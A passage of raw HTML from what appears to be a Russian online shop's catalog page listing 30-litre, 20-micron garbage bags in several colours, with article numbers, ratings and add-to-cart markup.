                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="218">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="218" data-id="218">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13349_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13349_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zheltye/" class="detail-slider" data-src="/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg">
                <span class="image">
                                    <img src="/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020106</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zheltye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, желтые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13349_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13349_0456c11cba041405f870830024914784_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13349">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13349" data-id="13349">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13349_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_13349_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_13349_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_13349_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/" class="detail-slider" data-src="/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020104</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13347">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13347" data-id="13347">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/" class="detail-slider" data-src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020103</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13346">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13346" data-id="13346">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="25"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/" class="detail-slider" data-src="/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020105</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4PA87r'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13348">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13348" data-id="13348">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4PA87r'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_secondpict"></span>
            <span id="bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider"></span>
            <span id="bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_price"></span>
            <span id="bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="26"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/" class="detail-slider" data-src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020102</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jLiOq7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13345">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13345" data-id="13345">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jLiOq7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_secondpict"></span>
            <span id="bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider"></span>
            <span id="bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_price"></span>
            <span id="bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="27"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png">
                <span class="image">
                                    <img src="/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png"/ alt="image">
                                    <img src="/upload/iblock/554/554b022e04c0cd0f09501795446614e0.jpg"/ alt="image">
                                    <img src="/upload/iblock/305/3055d0c9c7a9b2592dcd98a210a03725.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020101</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/"
                    class="catalog__link"
                >
